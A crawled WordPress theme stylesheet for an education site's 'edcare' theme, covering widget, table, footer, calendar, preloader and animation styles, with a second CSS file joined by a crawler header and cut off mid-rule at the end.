.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  margin-bottom: 1em;
  padding: 30px 30px;
}

.tp-blog-area .wp-block-quote.has-text-align-right.extraclass p {
  text-align: right;
}

.wp-block-quote.has-text-align-right.extraclass {
  text-align: right;
}

.postbox__text blockquote.is-style-large cite::before {
  margin-right: 0;
}

.wp-block-quote.has-text-align-right {
  border-right: 0;
  padding: 30px;
}

.wp-block-pullquote.is-style-solid-color blockquote {
  margin: auto;
  display: inline-block;
}

.comments-box blockquote {
  background: #fff;
}

.tp-postbox-details-comment-wrapper .tp-postbox-details-comment-content blockquote {
  box-shadow: none;
}

.tp-postbox-details-comment-wrapper .tp-postbox-details-comment-content>ul,
.tp-postbox-details-comment-wrapper .tp-postbox-details-comment-content>ol {
  margin-bottom: 20px;
}

.wp-block-column .wp-block-quote {
  padding: 10px;
}

.postbox__text ul li a,
dl a {
  text-underline-offset: 3px;
  text-decoration-skip-ink: all;
  text-decoration: underline;
}

/*gallery */
.gallery-item {
  display: inline-block;
  max-width: 33.33%;
  text-align: center;
  vertical-align: top;
  width: 100%;
  padding-right: 5px !important;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

/*table */
.tp-postbox-details-content table {
  margin-bottom: 30px;
  width: 100%;
}

.tp-postbox-details-content table,
.tp-postbox-details-content th,
.tp-postbox-details-content td {
  border: 1px solid #d1d1d1;
}

.tp-postbox-details-content table th {
  padding: 12px 12px;
  font-size: 15px;
  border-color: #ddd;
  text-align: center;
  font-weight: 400;
}

.tp-postbox-details-content table tbody td {
  text-align: center;
}

.tp-postbox-details-content table a {
  color: #000;
  text-decoration: underline;
  text-underline-offset: 3px;
}

.tp-postbox-details-content table td {
  border-color: #ddd;
  padding: 12px 12px;
}

.tp-postbox-details-content .comments-text table {
  margin-bottom: 30px;
  width: 100%;
  background: #fff;
}

/*pabe table*/
.tp-page-content table {
  margin-bottom: 30px;
}

.tp-page-content table,
.tp-page-content th,
.tp-page-content td {
  border: 1px solid #d1d1d1;
}

.tp-page-content table th {
  padding: 12px 12px;
  font-size: 15px;
  border-color: #ddd;
  text-align: center;
  font-weight: 500;
}

.tp-page-content table tbody td {
  text-align: center;
}

.tp-page-content table td {
  border-color: #ddd;
  padding: 12px 12px;
}

.tp-page-content table a {
  color: #000;
  text-decoration: underline;
  text-underline-offset: 3px;
}

/*post password*/
.post-password-form input[type=password] {
  height: 56px;
  background: #FFFFFF;
  border: 1px solid #E0E2E3;
  font-size: 14px;
  color: #000;
  width: 100%;
  outline: none;
  padding: 0 15px;
}

.post-password-form input[type=password]:focus {
  border-color: #000;
}

.post-password-form label {
  width: 100%;
}

.post-password-form input[type=submit] {
  width: 120px;
  height: 50px;
  background: #000;
  color: #fff;
  border: 0;
  margin-top: 10px;
  transition: 0.3s;
}

.post-password-form input[type=submit]:hover {
  background: #031220;
}

.wp-block-search__inside-wrapper {
  margin-bottom: 20px;
}

.wp-block-search__button {
  width: 120px;
  height: 60px;
  background: #000;
  color: #fff;
  border: 0;
  transition: 0.3s;
  margin-left: 0;
}

.wp-block-search__button:hover {
  background: #031220;
}

ul.wp-block-social-links {
  padding-left: 10px;
}

.wp-block-query-pagination a:hover {
  color: #000;
}

.taxonomy-category.wp-block-post-terms a:hover {
  color: #000;
}

/*widget*/
.tp-sidebar-widget ul {
  padding-left: 0;
  margin-bottom: 0;
}

.tp-sidebar-widget.widget_recent_comments ul li a::after {
  display: none;
}

.tp-sidebar-widget.widget_recent_comments ul li a {
  padding-left: 0;
  display: inline;
}

.tp-sidebar-widget.widget_recent_comments ul li>a {
  color: #000;
}

.tp-sidebar-widget.widget_recent_comments ul li>a:hover {
  color: var(--ed-color-theme-primary);
}

.tp-sidebar-widget.widget_recent_comments .comment-author-link a {
  color: #000;
}
.tp-sidebar-widget.widget_recent_comments .comment-author-link a:hover {
  color: var(--ed-color-theme-primary);
}

.tp-sidebar-widget.widget_recent_entries ul li a::after {
  display: none;
}

.tp-sidebar-widget.widget_recent_entries ul li a {
  padding-left: 0;
  color: #000;
}

.tp-sidebar-widget.widget_recent_entries ul li a:hover {
  padding-left: 0;
  color: var(--ed-color-theme-primary);
}

.tp-sidebar-widget.widget_rss ul li a::after {
  display: none;
}

.tp-sidebar-widget.widget_rss ul li a {
  padding-left: 0;
  display: inline;
}

.tp-sidebar-widget.widget_text form br {
  display: none;
}

.tp-sidebar-widget.widget_rss ul li>a {
  color: #000;
}

.tp-sidebar-widget.widget_rss ul li>a:hover {
  color: var(--ed-color-theme-primary);
}

.tp-sidebar-widget.widget_tag_cloud .tagcloud {
  border-top: 0;
  padding: 0;
}

.tp-sidebar-widget .nice-select {
  float: none;
}

.tp-sidebar-widget .nice-select .list {
  width: 100%;
}

.tp-sidebar-widget .nice-select .option {
  margin-bottom: 0 !important;
}

.tp-sidebar-widget .nice-select::after {
  right: 18px;
}

.tp-postbox-details-comment-wrapper .logged-in-as {
  margin-bottom: 10px;
}

.tp-postbox-details-comment-wrapper .logged-in-as a {
  color: #000;
}

.tp-postbox-details-comment-wrapper .logged-in-as a:hover {
  color: #000;
}

.textwidget img {
  max-width: 100%;
  height: auto;
}

#wp-calendar {
  width: 100%;
}

#wp-calendar caption {
  text-align: right;
  font-size: 15px;
  margin-top: 5px;
  margin-bottom: 0;
  padding-bottom: 0;
  padding-top: 0;
}

#wp-calendar thead {
  font-size: 14px;
}

#wp-calendar thead th {
  padding-bottom: 10px;
  text-align: center;
}

#wp-calendar tbody {
  color: #666;
}

#wp-calendar tbody td {
  background: #fff;
  border: 1px solid #e1e1e1;
  text-align: center;
  padding: 8px 0;
  transition: 0.3s;
}

.tp-sidebar-widget .wp-calendar-table a {
  color: #000;
}

#wp-calendar tbody td#today {
  background: #000;
  color: #fff;
}

.wp-calendar-nav {
  display: flex;
  justify-content: space-between;
}

.tp-sidebar-widget .wp-calendar-nav a {
  color: #7e7e7e;
}

.tp-sidebar-widget .wp-calendar-nav a:hover {
  color: #000;
}

/*sidebar block widget*/
.tp-sidebar-widget .wp-block-group__inner-container h2 {
  font-size: 30px;
  font-weight: 600;
  line-height: 1;
  text-transform: capitalize;
  color: var(--ed-color-heading-primary);
  margin-bottom: 25px;
}

.tp-sidebar-widget .wp-block-search__input {
  width: 100%;
  background-color: var(--bs-body-bg);
  outline: 0;
  border: none;
  font-size: 16px;
  border-radius: 100px;
  padding: 13px 20px;
}

.tp-sidebar-widget .wp-block-search__inside-wrapper {
  margin-bottom: 0;
}

.tp-sidebar-widget .wp-block-search__label {
  display: none;
}

.tp-sidebar-widget .wp-block-search__inside-wrapper {
  position: relative;
}

.tp-sidebar-widget .wp-block-search__button {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  background: var(--ed-color-theme-primary);
  color: #fff;
  border: 0;
  padding: 0 25px;
  font-size: 16px;
  border-radius: 100px;
}

.tp-sidebar-widget .wp-block-search__button:hover {
  background: var(--ed-color-bg-2);
  color: #fff;
}

.tp-sidebar-widget .wp-block-group {
  margin-top: 0;
  margin-bottom: 0;
}

.tp-sidebar-widget.widget_block ul.wp-block-latest-posts li:not(:last-child) {
  margin-bottom: 15px;
}

.tp-sidebar-widget.widget_block ol.wp-block-latest-comments li.wp-block-latest-comments__comment {
  margin-bottom: 0;
}

.tp-sidebar-widget.widget_block ol.wp-block-latest-comments li.wp-block-latest-comments__comment:not(:last-child) {
  margin-bottom: 15px;
}

.tp-sidebar-widget.widget_block ul.wp-block-latest-posts li a::after {
  display: none;
}

.tp-sidebar-widget.widget_block ul.wp-block-latest-posts li a {
  color: var(--ed-color-heading-primary);
  padding-left: 0;
  font-size: 16px;
  font-weight: 600;
  line-height: 24px;
  background-color: transparent;
  box-shadow: none;
}

.tp-sidebar-widget.widget_block ul.wp-block-latest-posts li a:hover {
  color: var(--ed-color-theme-primary);
}

.tp-sidebar-widget.widget_block .wp-block-latest-comments article a {
  font-size: 16px;
  font-weight: 600;
  line-height: 24px;
  color: var(--ed-color-heading-primary);
  background-image: radial-gradient(currentColor, currentColor), radial-gradient(currentColor, currentColor);
  background-size: 0% 1px, 0 1px;
  background-position: 100% 100%, 0 91%;
  background-repeat: no-repeat;
}

.tp-sidebar-widget.widget_block .wp-block-latest-comments article .wp-block-latest-comments__comment-meta {
  color: #777;
}

.tp-sidebar-widget.widget_block .wp-block-latest-comments article a.wp-block-latest-comments__comment-author {
  color: var(--ed-color-heading-primary);
}

.tp-sidebar-widget.widget_block .wp-block-latest-comments article a:hover {
  color: var(--ed-color-theme-primary);
}

.tp-sidebar-widget .wp-block-tag-cloud a {
  display: inline-block;
  height: 36px;
  line-height: 38px;
  padding: 0 15px;
  font-size: 14px !important;
  font-weight: 500;
  color: var(--tp-text-11);
  background: var(--tp-grey-2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  margin-right: 8px;
  margin-bottom: 10px;
  background-image: radial-gradient(currentColor, currentColor), radial-gradient(currentColor, currentColor);
  background-size: 0% 1px, 0 1px;
  background-position: 100% 100%, 0 91%;
  background-repeat: no-repeat;
}


.tp-sidebar-widget .wp-block-calendar table th {
  background: no-repeat;
}

/*footer widget*/
.footer-widget ul ul {
  padding-left: 10px;
  padding-top: 8px;
}

.footer-widget.widget_recent_comments ul li {
  line-height: 1.6;
  color: rgba(255, 255, 255, 0.5);
}

.footer-widget.widget_recent_comments ul li>a {
  padding-left: 0;
}

.footer-widget.widget_recent_comments ul li>a::after {
  display: none;
}

.footer-widget.widget_recent_entries ul li {
  line-height: 1.6;
}

.footer-widget .rssSummary {
  line-height: 1.5;
}

.footer-widget .rsswidget {
  font-weight: 500;
}

.footer-widget.widget_recent_comments .comment-author-link a {
  color: #fff;
  font-weight: 500;
  padding-left: 0;
}
.footer-widget.widget_recent_comments ul li a::before {
  display: none;
}

.footer-widget.widget_recent_comments .comment-author-link a::after {
  display: none;
}

.footer-widget.widget_recent_comments .comment-author-link a:hover {
  color: #07A698;
}

.footer-widget.widget_recent_entries ul li a::after {
  display: none;
}
.footer-widget.widget_recent_entries ul li a::before {
  display: none;
}

.footer-widget.widget_recent_entries ul li a {
  padding-left: 0;
  color: #fff;
}

.footer-widget.widget_rss ul li a::after {
  display: none;
}
.footer-widget.widget_rss ul li a::before {
  display: none;
}

.footer-widget.widget_rss ul li a {
  padding-left: 0;
  color: #fff;
}

.footer-widget.widget_rss ul li a:hover {
  color: #07A698;
}

.footer-widget .nice-select .list {
  width: 100%;
}

.footer-widget .nice-select .option {
  margin-bottom: 0 !important;
  color: var(--tp-text-1);
}

.footer-widget .nice-select .option:hover {
  color: var(--ed-color-text-body);
}

.footer-widget .nice-select::after {
  right: 18px;
}

.footer-widget .nice-select {
  background-color: transparent;
  border-color: #fff;
  color: #fff;
}

.footer-widget .nice-select::after {
  color: #fff;
}

.footer-widget .nice-select .list {
  background-color: #fff;
  padding-bottom: 10px;
}

.footer-widget .nice-select .list .option {
  color: var(--ed-color-text-body);
  line-height: 1.2;
  height: auto;
  min-height: auto;
  padding: 9px 26px;
}

.footer-widget .nice-select .list .option:hover {
  color: #fff;
}

#wp-calendar {
  width: 100%;
}

#wp-calendar caption {
  text-align: right;
  font-size: 15px;
  margin-top: 5px;
  margin-bottom: 0;
  padding-bottom: 0;
  padding-top: 0;
  color: #162726;
}

#wp-calendar thead {
  font-size: 14px;
}

#wp-calendar thead th {
  padding-bottom: 10px;
  text-align: center;
  color: #162726;
}

#wp-calendar tbody {
  color: #666;
}

#wp-calendar tbody td {
  background: #fff;
  border: 1px solid #e1e1e1;
  text-align: center;
  padding: 8px 0;
  transition: 0.3s;
}

.footer-widget .wp-calendar-table a {
  color: #000;
}

#wp-calendar tbody td#today {
  background: var(--ed-color-theme-primary);
  color: #fff;
}

#wp-calendar tbody td#today a {
  color: #fff;
}

.wp-calendar-nav {
  display: flex;
  justify-content: space-between;
}

.footer-widget .wp-calendar-nav-prev a {
  color: #fff;
}

.footer-widget .wp-calendar-nav-prev a:hover {
  color: #07A698;
}

.footer-widget #wp-calendar thead th {
  color: #fff;
}

.footer-widget #wp-calendar caption {
  color: #fff;
}

.footer-widget .tagcloud a {
  color: var(--ed-color-text-body);
}

.footer-widget .tagcloud a:hover {
  color: var(--ed-color-text-body);
}

.footer-widget .sidebar__search input {
  background: transparent;
  color: var(--ed-color-text-body);
  border-color: rgba(255, 255, 255, 0.7);
}
.footer-widget .tp-sidebar-search input {
  font-size: 15px;
  width: 100%;
  height: 50px;
  color: #686A6D;
  border-radius: 6px;
  padding-right: 50px;
  background: #F3F4F9;
  border: 1px solid #F3F4F9;
  padding: 5px 15px;
}
.footer-widget .tp-sidebar-search-btn {
  position: absolute;
  top: 50%;
  right: 18px;
  line-height: 1;
  transform: translateY(-50%);
}
.footer-widget .sidebar__search button {
  color: #000;
}

.footer-widget.widget_text p {
  font-size: 14px;
  color: #fff;
}

.footer-widget .nice-select {
  float: none;
}

.footer-widget.widget_rss ul li {
  line-height: 1.5;
  color: rgba(255, 255, 255, 0.7);
}

.footer-widget.widget_rss ul li>span {
  color: rgba(255, 255, 255, 0.5);
}

.ed-default-footer {
  background-color: #162726;
}

/*footer block widget*/
.footer-widget .wp-block-group__inner-container h2 {
  font-size: 24px;
  color: var(--ed-color-text-body);
  margin-bottom: 25px;
  position: relative;
  font-family: var(--tp-ff-space);
}

.footer-widget .wp-block-search__input {
  min-width: 100%;
  border: 0;
  width: 100%;
  background: #fff;
  height: 52px;
  padding: 0 15px;
}

.footer-widget .wp-block-search__label {
  display: none;
}

.footer-widget .wp-block-search__inside-wrapper {
  position: relative;
}

.footer-widget .wp-block-search__button {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  background: #000;
  color: #fff;
  border: 0;
  padding: 0 25px;
}

.footer-widget.widget_block ul.wp-block-latest-posts li a::after {
  display: none;
}

.footer-widget .widget_block ul.wp-block-latest-posts li a {
  color: #000;
  padding-left: 0;
  font-size: 15px;
  font-weight: 500;
  line-height: 24px;
}

.footer-widget.widget_block .wp-block-latest-comments article a {
  font-size: 15px;
  font-weight: 500;
  line-height: 24px;
  color: #000;
}

.footer-widget.widget_block .wp-block-latest-comments article .wp-block-latest-comments__comment-meta {
  color: #666;
}

.footer-widget.widget_block .wp-block-latest-comments article a.wp-block-latest-comments__comment-author {
  color: #000;
}

.footer-widget .wp-block-tag-cloud a {
  display: inline-block;
  height: 36px;
  line-height: 38px;
  padding: 0 15px;
  font-size: 14px !important;
  font-weight: 500;
  color: var(--tp-text-11);
  background: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  margin-right: 8px;
  margin-bottom: 10px;
}

.footer-widget .wp-block-tag-cloud a:hover {
  color: var(--ed-color-text-body);
  background: #000;
}

.footer-widget .wp-block-calendar table th {
  background: no-repeat;
}

.bypostauthor {
  display: block;
}

.gallery-caption {
  display: block;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.aadmin-bar .header__sticky {
  margin-top: 32px;
}

@media only screen and (min-width: 300px) and (max-width: 767px) {
  .aadmin-bar .header__sticky {
    margin-top: 0px;
  }
}

@media only screen and (min-width: 600px) and (max-width: 767px) {
  .aadmin-bar .header__sticky {
    margin-top: 42px;
  }
}

.postbox__details .postbox__title {
  display: none;
}

/*woo */
.wp-block-table.is-style-stripes tbody tr:nth-child(2n+1) {
  background-color: #fff;
}

.wp-block-table.is-style-stripes {
  border-spacing: 0;
  border-collapse: inherit;
  background-color: transparent;
  border-bottom: 1px solid #ddd;
}

.wp-block-table.is-style-stripes tbody tr:nth-child(2n+1) {
  background-color: #f0f0f0;
}

.single-product .elementor-lightbox {
  display: none !important;
}

:root :where(.wp-block-image figcaption) {
  color: #555;
  font-size: 15px;
  text-align: center;
}

/* Monster Widget Blog Sidebar CSS  */
.sidebar-widget.widget_archive ul li,
.sidebar-widget.widget_pages ul li{
  list-style: none;
}
.sidebar-widget.widget_archive ul li:not(:last-child),
.sidebar-widget.widget_pages ul li:not(:last-child),
.sidebar-widget.widget_meta ul li:not(:last-child),
.sidebar-widget.widget_recent_comments ul li:not(:last-child),
.sidebar-widget.widget_nav_menu ul li:not(:last-child){
  margin-bottom: 10px;
}
.sidebar-widget.widget_archive ul li a,
.sidebar-widget.widget_pages ul li a,
.sidebar-widget.widget_nav_menu ul li a{
  position: relative;
  padding-left: 20px;
}
.sidebar-widget.widget_archive ul li a::after,
.sidebar-widget.widget_pages ul li a::after,
.sidebar-widget.widget_nav_menu ul li a::after {
  position: absolute;
  content: "";
  left: 0;
  top: 9px;
  width: 6px;
  height: 6px;
  background: var(--ed-color-text-body);
  border-radius: 50%;
}
.sidebar-widget.widget_archive ul li a:hover::after,
.sidebar-widget.widget_pages ul li a:hover::after,
.sidebar-widget.widget_nav_menu ul li a:hover::after {
  background-color: var(--ed-color-theme-primary);
}
.sidebar-widget ul li {
  list-style: none;
}
.sidebar-widget ul ul {
  padding-left: 15px;
  padding-top: 10px;
}


/* Monster Widget CSS Added  */
.footer-widget{
  margin-bottom: 50px;
}
.footer-widget ul li{
  list-style: none;
}
.footer-widget ul li a {
  font-family: var(--ed-ff-body);
  color: var(--ed-color-common-white);
  font-size: 16px;
  font-weight: 400;
  line-height: 1;
}
.footer-widget ul li a:hover {
  color: var(--ed-color-theme-primary);
}
.footer-widget ul li a {
  position: relative;
  padding-left: 30px;
}
.footer-widget ul li:not(:last-of-type) {
  margin-bottom: 15px;
}
.footer-widget ul li a::before {
  background-image: none;
  font-family: "Font Awesome 6 Pro";
  font-size: 14px;
  font-weight: 700;
  content: "\f061";
  color: var(--ed-color-common-white);
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  transition: all 0.3s ease-in-out;
  cursor: pointer;
}
.footer-widget ul li a:hover::before {
  color: var(--ed-color-theme-primary);
}

.footer-widget.widget_tag_cloud .tagcloud a {
  background-color: var(--ed-color-common-white);
  padding: 8px 18px;
  font-family: var(--ed-ff-body);
  font-size: 15px !important;
  font-weight: 400;
  border-radius: 100px;
  display: inline-block;
  margin-bottom: 10px;
  margin-right: 8px;
  transition: all 0.3s;
}
.footer-widget.widget_tag_cloud .tagcloud a:hover {
  background-color: #07A698;
  color: #fff;
}
.footer-widget .nice-select {
  float: none;
}
.tp-footer-widget .tp-sidebar-search-input {
  position: relative;
}

--- FILE ---
content_type: text/css
request_url: https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/css/edcare-core.css?ver=6.9
body_size: 100420
content:
:root {
  --ed-ff-body: 'Outfit', sans-serif;
  --ed-ff-heading: 'Outfit', serif;
  --ed-ff-p: 'Outfit', sans-serif;
  --ed-fw-normal: normal;
  --ed-fw-thin: 100;
  --ed-fw-elight: 200;
  --ed-fw-light: 300;
  --ed-fw-regular: 400;
  --ed-fw-medium: 500;
  --ed-fw-sbold: 600;
  --ed-fw-bold: 700;
  --ed-fw-ebold: 800;
  --ed-fw-black: 900;
  --ed-fs-body: 16px;
  --ed-fs-p: 16px;
  --ed-fs-h1: 64px;
  --ed-fs-h2: 40px;
  --ed-fs-h3: 24px;
  --ed-fs-h4: 20px;
  --ed-fs-h5: 16px;
  --ed-fs-h6: 14px;
  --ed-color-common-white: #ffffff;
  --ed-color-common-black: #000000;
  --ed-color-heading-primary: #162726;
  --ed-color-text-body: #6C706F;
  --ed-color-theme-primary: #07A698;
  --ed-color-grey-1: #F2F4F7;
  --ed-color-bg-1: #0E121D;
  --ed-color-bg-2: #191A1F;
  --ed-color-border-1: #E0E5EB;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

/**
	Typography CSS
*/
body {
  font-family: var(--ed-ff-body);
  font-size: 16px;
  line-height: 1.625;
  font-weight: normal;
  color: var(--ed-color-text-body);
}

img {
  max-width: 100%;
}

a {
  text-decoration: none;
}

a,
a:hover {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: var(--ed-ff-heading);
  color: var(--ed-color-heading-primary);
  margin-top: 0px;
  font-weight: var(--ed-fw-sbold);
  line-height: 1.2;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

h1 {
  font-size: var(--ed-fs-h1);
}

h2 {
  font-size: var(--ed-fs-h2);
}

h3 {
  font-size: var(--ed-fs-h3);
}

h4 {
  font-size: var(--ed-fs-h4);
}

h5 {
  font-size: var(--ed-fs-h5);
}

h6 {
  font-size: var(--ed-fs-h6);
}

ul {
  margin: 0px;
  padding: 0px;
}

p {
  font-family: var(--ed-ff-p);
  font-size: 16px;
  font-weight: var(--ed-fw-normal);
  color: var(--ed-color-text-body);
  margin-bottom: 15px;
  line-height: 28px;
}

a:focus,
.button:focus {
  text-decoration: none;
  outline: none;
}

a:focus,
a:hover {
  color: inherit;
  text-decoration: none;
}

a:hover {
  color: var(--ed-color-theme-primary);
}

.slick-list.draggable {
  cursor: grab;
}

a,
button {
  color: inherit;
  outline: none;
  border: none;
  background: transparent;
}

button:hover {
  cursor: pointer;
}

button:focus {
  outline: 0;
  border: 0;
}

.uppercase {
  text-transform: uppercase;
}

.capitalize {
  text-transform: capitalize;
}

input {
  outline: none;
}

input[type=color] {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  background: none;
  border: 0;
  cursor: pointer;
  height: 100%;
  width: 100%;
  padding: 0;
  border-radius: 50%;
}

ul {
  display: block;
  padding: 0;
  margin: 0;
}

*::-moz-selection {
  background: var(--ed-color-common-black);
  color: var(--ed-color-common-white);
  text-shadow: none;
}

::-moz-selection {
  background: var(--ed-color-common-black);
  color: var(--ed-color-common-white);
  text-shadow: none;
}

::selection {
  background: var(--ed-color-common-black);
  color: var(--ed-color-common-white);
  text-shadow: none;
}

*::-moz-placeholder {
  color: var(--ed-color-common-black);
  font-size: var(--ed-fs-body);
  opacity: 1;
}

*::placeholder {
  color: var(--ed-color-common-black);
  font-size: var(--ed-fs-body);
  opacity: 1;
}

/**
 	Common Classes CSS
*/
.w-img img {
  width: 100%;
}

.m-img img {
  max-width: 100%;
}

.fix {
  overflow: hidden;
}

.clear {
  clear: both;
}

.f-left {
  float: left;
}

.f-right {
  float: right;
}

.z-index-1 {
  z-index: 1;
}

.z-index-11 {
  z-index: 11;
}

.overflow-y-visible {
  overflow-x: hidden;
  overflow-y: visible;
}

.p-relative {
  position: relative;
}

.p-absolute {
  position: absolute;
}

.include-bg {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}

.b-radius {
  border-radius: 6px;
}

.bg-grey {
  background-color: var(--ed-color-grey-1);
}

.bg-dark-1 {
  background-color: var(--ed-color-heading-primary);
}

.container {
  max-width: 1310px;
}

.bd-bottom {
  border-bottom: 1px solid #edebf9;
}

.overflow-h {
  overflow: hidden;
}

.section-heading {
  margin-bottom: 60px;
}
@media only screen and (max-width: 992px) {
  .section-heading {
    margin-bottom: 40px;
  }
}
.section-heading .sub-heading {
  background-color: var(--ed-color-common-white);
  font-family: var(--ed-ff-heading);
  color: var(--ed-color-heading-primary);
  font-size: 16px;
  font-weight: 400;
  display: inline-flex;
  align-items: center;
  column-gap: 10px;
  margin-bottom: 20px;
  position: relative;
  border: 1px solid #E0E5EB;
  padding: 5px 15px 5px 5px;
  border-radius: 100px;
}
.section-heading .sub-heading .heading-icon {
  background-color: rgba(7, 166, 152, 0.15);
  color: var(--ed-color-theme-primary);
  font-size: 14px;
  height: 28px;
  width: 28px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.section-heading .section-title {
  font-size: 40px;
  line-height: 1.2;
  font-weight: 600;
  display: block;
  margin-bottom: 0;
  text-transform: inherit;
  position: relative;
}
@media (max-width: 1200px) {
  .section-heading .section-title {
    font-size: 40px;
  }
  .section-heading .section-title br {
    display: none;
  }
}
@media only screen and (max-width: 992px) {
  .section-heading .section-title {
    font-size: 32px;
  }
}
@media only screen and (max-width: 767px) {
  .section-heading .section-title {
    font-size: 32px;
  }
}
.section-heading.white-content p,
.section-heading.white-content .section-title {
  color: var(--ed-color-common-white);
}

.heading-space {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  row-gap: 25px;
  margin-bottom: 60px;
}
@media only screen and (max-width: 992px) {
  .heading-space {
    margin-bottom: 30px;
  }
}

.white-content h1,
.white-content h2,
.white-content h3,
.white-content h4,
.white-content h5,
.white-content h6,
.white-content p,
.white-content li,
.white-content span {
  color: var(--ed-color-common-white);
}

/* Site Preloader */
.preloader-close {
  position: fixed;
  z-index: 99;
  font-size: 26px;
  background: var(--ed-color-common-white);
  color: var(--ed-color-heading-primary);
  width: 60px;
  height: 60px;
  border: 1px solid var(--ed-color-theme-primary);
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  border-radius: 50%;
  cursor: pointer;
  right: 50px;
  top: 50px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.preloader-close:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}

#preloader {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: var(--ed-color-common-white);
  z-index: 999;
  display: flex;
  align-items: center;
  justify-content: center;
}
#preloader .spinner-logo {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.spinner {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 142px;
  height: 142px;
  border-radius: 50%;
  background: radial-gradient(farthest-side, #07a698 94%, rgba(0, 0, 0, 0)) top/15.5px 15.5px no-repeat, conic-gradient(rgba(0, 0, 0, 0) 30%, #07a698);
  -webkit-mask: radial-gradient(farthest-side, rgba(0, 0, 0, 0) calc(100% - 15.5px), #000 0);
  animation: spinner-c7wet2 1.2s infinite linear;
}

@keyframes spinner-c7wet2 {
  100% {
    transform: rotate(1turn);
  }
}
/*  Custom Cursor */
@media (min-width: 992px) {
  .mt-cursor {
    display: block;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    position: fixed;
    left: 10px;
    top: 10px;
    user-select: none;
    pointer-events: none;
    visibility: hidden;
    z-index: 10000;
    -webkit-transition: all 0.3s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: all 0.3s cubic-bezier(0.165, 0.84, 0.44, 1);
  }
  .mt-cursor:before {
    background: var(--ed-color-theme-primary);
    opacity: 1;
    content: "";
    width: 100%;
    height: 100%;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
    transition: all 0.3s ease;
  }
  .mt-cursor.cursor-grow:before {
    opacity: 0.7;
    transform: scale(1.5);
    transition: all 0.3s ease;
  }
  .mt-cursor.hide {
    opacity: 0;
    transition: opacity 0.3s ease;
    transition-delay: 0.4s;
  }
  .mt-cursor.hide .inner {
    transform: scale(0.1);
    transition: transform 0.3s ease;
  }
}
.sticky-widget {
  position: -webkit-sticky;
  position: sticky;
  top: 150px;
}

@media only screen and (max-width: 767px) {
  br {
    display: none;
  }
}
.ripple,
.ripple:before,
.ripple:after {
  position: absolute;
  left: 50%;
  top: 50%;
  width: 50px;
  height: 50px;
  transform: translateX(-50%) translateY(-50%);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
  -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
  -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
  -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
  -webkit-animation: rippleOne 3s infinite;
  -moz-animation: rippleOne 3s infinite;
  -ms-animation: rippleOne 3s infinite;
  -o-animation: rippleOne 3s infinite;
  animation: rippleOne 3s infinite;
}

.ripple {
  z-index: -1;
}

.ripple:before {
  -webkit-animation-delay: 0.9s;
  -moz-animation-delay: 0.9s;
  -ms-animation-delay: 0.9s;
  -o-animation-delay: 0.9s;
  animation-delay: 0.9s;
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
}

.ripple:after {
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -ms-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
}

@-webkit-keyframes rippleOne {
  70% {
    box-shadow: 0 0 0 20px rgba(244, 68, 56, 0);
  }
  100% {
    box-shadow: 0 0 0 0 rgba(244, 68, 56, 0);
  }
}
@keyframes rippleOne {
  70% {
